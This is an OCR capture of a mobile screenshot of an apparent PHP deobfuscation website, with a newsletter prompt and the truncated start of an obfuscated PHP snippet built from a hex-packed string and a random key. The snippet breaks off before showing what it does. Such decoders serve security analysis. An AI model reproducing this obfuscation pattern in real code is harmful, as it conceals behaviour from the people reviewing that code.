
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $ot9x65y4 = pack('H*',
'1c55020f1401100d150c0600'); $o1gu3kv =
'n4uzfmthvcbe'; $o1g..